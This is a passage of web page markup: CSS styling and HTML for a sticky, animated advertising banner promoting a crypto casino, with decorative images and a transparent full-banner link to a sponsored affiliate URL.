            background: linear-gradient(180deg,rgb(255, 255, 255) 25%, rgba(255, 255, 255, 1) 72%)!important;
            -webkit-background-clip: text!important;
            -webkit-text-fill-color: transparent!important;
            background-clip: text!important;
            color: transparent!important;

            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;

        }



     .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
            font-size: 26px !important;
        }



        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_highlight {
            color: transparent !important;
            background: linear-gradient(180deg,#19D9FF 0%,#8BFFFD 72%)!important;
            
            -webkit-text-stroke: 1px #fff solid !important;
            -webkit-background-clip: text !important;
            background-size: 100% !important;
         
            -webkit-text-fill-color: transparent !important;
        }









        /* Button */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button {
             display: flex !important;
             align-items: center !important;
             z-index: 997 !important;
             padding: 10px !important;
         }


         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button a {
            background-origin: border-box;
            background-clip: content-box, border-box;
            border: 3px solid !important;
            border-color:  #fffad9 !important;
            text-transform: uppercase !important;
            border-radius: 10px !important;
            color: #521A00!important;
            background: linear-gradient(180deg,#FDF450 55%, #FFFBD9 100%)!important;
            max-width: 100% !important;
            padding: 10px 15px !important;
            z-index: 14 !important;
            text-decoration: none !important;
            font-size: 20px !important;
            line-height: 1.1 !important;
            font-family: 'Poppins', sans-serif !important;
            font-weight: 800 !important;
            text-align: center !important;
            animation:  u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_pulse 2s infinite !important;
            white-space: nowrap !important;
         }


         @keyframes u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_pulse {
            0% {
                box-shadow: 0 0 0 0 #ADF8ED;
            }
            70% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 50px rgba(88, 120, 243, 0);
            }
        }



        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta:not([style="all: revert"]) {
           font-size: 20px !important;
        }


        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 20px !important;
            height: 72px !important;
            position: relative !important;
            align-items: center !important;
            width: 100% !important;
        }




        .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bkg-overlay {
            /* display: none !important; */
            background: #000  !important;
            opacity: 0.3 !important;
            position: absolute !important;
            width: 100% !important;
            height: 72px !important;
            z-index: 3 !important;
        }


        /* Ad text (top left)  */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_ad_text_outer {
             position: absolute !important;
             left: 2px !important;
             top: 2px !important;
             z-index: 10 !important;
         }

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_ad_text {
             color: #afacac !important;
             font-size: 12px !important;
             font-family: Arial, Helvetica, sans-serif !important;
         }

        /* Close button (top right) */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-close {
             position: absolute !important;
             right: 2px !important;
             top: 2px !important;
             background: rgb(140, 140, 140) !important;
             z-index: 999 !important;
         }


         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-close .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_close-link {
             background: url("[data-uri]") !important;
             width: 16px !important;
             height: 16px !important;
             display: block !important;
             cursor: pointer !important;
             filter: invert(30%) !important;
         }

        /* Invisible button over banner */

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_invis_btn {
             width: 100% !important;
             height: 100% !important;
             background: transparent !important;
             position: absolute !important;
             cursor: pointer !important;
             z-index: 12 !important;
         }

         .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_invis_btn:hover {
             background: rgba(0, 170, 1, 0.02) !important;
         }





        /* Media Queries */
        


         @media only screen and (max-width: 3000px) {

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap {
                 width: 900px !important;
             }

         }


         @media only screen and (max-width: 1700px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5 {
                left: 300px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap {
                width: 100% !important;
            }

        }




        @media only screen and (max-width: 1500px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5 {
                left: 600px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_6 {
                left: 150px !important;
                z-index: 999 !important;
            }

        }


         @media only screen and (max-width: 1220px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_desk {
                height: 35px !important;
            }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                 font-size: 23px !important;
                 line-height: 23px !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                 font-size: 23px !important;
                 line-height: 25px !important;
             }

                 .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                 font-size: 21px !important;
                 line-height: 1 !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 23px !important;
                 line-height: 23px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                 font-size: 23px !important;
                 line-height: 25px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                 font-size: 21px !important;
                 line-height: 1 !important;
            }

         }



         @media only screen and (max-width: 1110px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 24px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 24px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 22px !important;
                line-height: 1 !important;
            }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                 font-size: 24px !important;
                 line-height: 1 !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                 font-size: 24px !important;
                 line-height: 1 !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                 font-size: 22px !important;
                 line-height: 1 !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button a {
                font-size: 18px !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta:not([style="all: revert"]) {
                font-size: 18px !important;
            }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_7 {
                left: 700px !important;
             }

         }



         @media only screen and (max-width: 1058px) {

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button a {
                 width: 100% !important;
                 max-width: 100px !important;
                 font-size: 15px !important;
                 white-space: wrap !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta:not([style="all: revert"]) {
                width: 100% !important;
                max-width: 100px !important;
                font-size: 16px !important;
                /* white-space: wrap !important; */
            }


         }




         @media only screen and (max-width: 1000px) {

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img2 {
                 margin-right: -20px !important;
                 height: 70px !important;
             }

        }



         @media only screen and (max-width: 970px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                 font-size: 24px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 24px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                 font-size: 21px !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                 font-size: 24px !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                 font-size: 24px !important;
             }

     
        }




         @media only screen and (max-width: 890px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 24px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
               font-size: 24px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 24px !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 24px !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 20px !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap {
                width: 100% !important;
            } 

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_desk {
                display: none!important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_mob{
                display: flex!important;
                z-index: 9 !important;
                height: 40px !important;
                padding: 10px !important;
            }
         }






         @media only screen and (max-width: 800px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                 font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                 font-size: 20px !important;
             }

             .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                 font-size: 20px !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                 font-size: 20px !important;
             }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button a {
                padding: 10px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_logo_mob {
                display: none !important;
            }

        }





         @media only screen and (max-width: 768px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-close {
                position: absolute !important;
                top: 2px !important;
                right: 2px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                letter-spacing: 0.2px!important;
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                letter-spacing: 0.2px!important;
                font-size: 21px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                letter-spacing: 0.2px!important;
                font-size: 19px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                letter-spacing: 0.2px!important;
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                letter-spacing: 0.2px!important;
                font-size: 21px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                letter-spacing: 0.2px!important;
                font-size: 19px !important;
                line-height: 1 !important;
            }


        }





        @media only screen and (max-width:730px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img2 {
                display: none !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_inside_wrap {
                width: 100% !important;
                gap: 5px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-close {
                position: absolute !important;
                top: 2px !important;
                right: 2px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 24px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 23px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 23px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 24px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 23px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 23px !important;
                line-height: 1 !important;
            }

        }



        @media only screen and (max-width: 700px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 23px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 22px !important;
            }



        }



       @media only screen and (max-width: 600px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 22px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 20px !important;
            }


            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1 {
                margin: -20px 0px 0 0px !important;
                height: 70px !important;
            }

        }







         @media only screen and (max-width: 550px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 20px !important;
            }

              .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 21px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 18px !important;
            }


        }



         @media only screen and (max-width: 485px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                 font-size: 16px !important;
            }

         }




         @media only screen and (max-width: 456px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 19px !important;
                 line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 19px !important;
                 line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                 font-size: 19px !important;
                 line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 19px !important;
                line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 16px !important;
                 line-height: 1 !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 15px !important;
                line-height: 1 !important;
            }
         
            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta:not([style="all: revert"]) {
                padding: 7px !important;
                max-width: 70px !important;
                font-size: 16px !important;
                line-height: 15px !important;
                margin-right: -5px !important;
                margin-left: -10px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-button a {
                padding: 6px 5px !important;
                max-width: 80px !important;
                font-size: 12px !important;
                line-height: 13px !important;
                margin-right: -5px !important;
                margin-left: -10px !important;
            }

         }



         @media only screen and (max-width: 420px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 18px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 20px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 16px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 14px !important;
            }


         }





        @media only screen and (max-width: 380px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 18px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 18px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 16px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 16px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 14px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 14px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header {
                padding: 0 0px !important;
            }
 

        }




        @media only screen and (max-width: 350px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-1:not([style="all: revert"]) {
                font-size: 16px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-2:not([style="all: revert"]) {
                font-size: 17px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-3:not([style="all: revert"]) {
                font-size: 15px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 16px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text2 {
                font-size: 14px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text3 {
                font-size: 13px !important;
            }

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_eng-cta:not([style="all: revert"]) {
                font-size: 15px !important;
                line-height: 1 !important;
            }
     
        }



        @media only screen and (max-width: 330px) {

            .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header .u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_text1 {
                font-size: 16px !important;
            }


        }





</style>





    <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_sticky-header" style="opacity:0;">
        <a class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_invis_btn" href="https://cryptosignals.care/click-native/Coincasino_EN_Registration_mbgcoinc?nbop=[base64]" rel="sponsored noopener"
           target="_blank"></a>
           <div class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_bkg"></div>
 
 
<img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1" alt="Coin Casino girl" src="[data-uri]" />

            



            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_1" alt="Coin Casino falling tokens" src="[data-uri]" />  



            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_2" alt="Coin Casino falling tokens" src="[data-uri]" />



            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_3" alt="Coin Casino falling tokens" src="[data-uri]" />




           <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_4" alt="Coin Casino falling tokens" src="[data-uri]" />



           <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_5" alt="Coin Casino falling tokens" src="[data-uri]" />



              

            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_7" alt="Coin Casino falling tokens" src="[data-uri]" />



            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_8" alt="Coin Casino falling tokens" src="[data-uri]" />



            <img class="u-aVLyhdT6w7jHmRe01t0Ap2FdFdYfRduQ_img1_9" alt="Coin Casino falling tokens" src="[data-uri]" />



